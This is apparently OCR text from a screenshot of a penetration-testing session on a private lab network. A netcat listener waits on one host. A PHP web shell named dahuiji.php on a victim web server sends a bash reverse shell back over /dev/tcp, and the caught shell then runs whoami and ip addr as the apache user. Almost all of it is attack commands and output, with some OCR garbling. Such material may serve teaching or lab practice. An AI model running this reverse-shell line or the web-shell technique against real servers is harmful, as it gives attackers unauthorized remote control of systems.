 ssh://10.22.100.10:22
要添加当前会话，点击左侧的箭头按钮。
2 桥接
C
root@localhost ~]# service iptables stop
root@localhost ~]# nc -l 4444
ash: no job control in this shell
ash-4.2$ whoami
whoami
apache
ash-4.2$ ip addr
p addr
: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNO
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
: eno16777736: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc
0
link/ether 00:0c:29:c9:70:ee brd ff:ff:ff:ff:ff:ff
inet 10.22.5.70/24 brd 10.22.5.255 scope global eno16777736
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fec9:70ee/64 scope link
valid_lft forever preferred_lft forever
ash-4.2$
10.22.5.70/dahuiji.php
最常访问 Download Microsoft... Google Google GitHub - ha
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Uname: Linux localhost.localdomain 3.10.0-123.el7.x86_64 #1 SMP Mon Ju
User: 48 ( apache ) Group: 48 ( apache )
Php: 5.4.16 Safe mode: OFF [ phpinfo ] Datetime: 2016-08-09 13:23:2
Hdd: 10.30 GB Free: 9.24 GB (89%)
Cwd: /var/www/html/ drwxr-xr-x [ home ]
[ Sec. Info ] [ Files ] [ Console ] [ Sql ]
Console
List dir >> send
$ whoami
apache
$ /bin/bash -i >& /dev/tcp/10.22.100.10/4444 0<&1
Change dir:
/var/www/html/ >>
Make dir: (Not writable)
>>
Execute:
by-大栋哥